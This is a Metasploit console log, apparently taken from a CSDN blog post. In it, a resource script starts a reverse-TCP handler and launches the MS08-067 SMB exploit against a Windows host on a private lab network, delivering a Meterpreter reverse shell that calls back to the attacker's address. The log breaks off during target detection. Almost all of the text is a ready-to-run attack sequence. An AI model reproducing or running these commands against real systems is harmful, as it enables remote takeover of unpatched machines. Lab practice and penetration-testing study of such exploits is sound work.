 =[ metasploit v4.16.7-dev ]
+ -- --=[ 1683 exploits - 964 auxiliary - 299 post ]
+ -- --=[ 498 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
meta.rc
[*] Processing meta.rc for ERB directives.
resource (meta.rc)> use exploit/multi/handler
resource (meta.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (meta.rc)> set LPORT 9999
LPORT => 9999
resource (meta.rc)> set LHOST 192.168.72.129
LHOST => 192.168.72.129
resource (meta.rc)> set DisablePayloadHandler 1
DisablePayloadHandler => true
resource (meta.rc)> exploit  -j  -z
[*] Exploit running as background job 0.
resource (meta.rc)> use exploit/windows/smb/ms08_067_netapi
resource (meta.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (meta.rc)> set RHOST 192.168.72.128
RHOST => 192.168.72.128
resource (meta.rc)> set LPORT 9999
LPORT => 9999
resource (meta.rc)> set LHOST 192.168.72.129
LHOST => 192.168.72.129
resource (meta.rc)> exploit
[*] Started reverse TCP handler on 192.168.72.129:9999
[*] 192.168.72.128:445 - Automatically detecting the target
https://blog.csdn.net/qq_36119192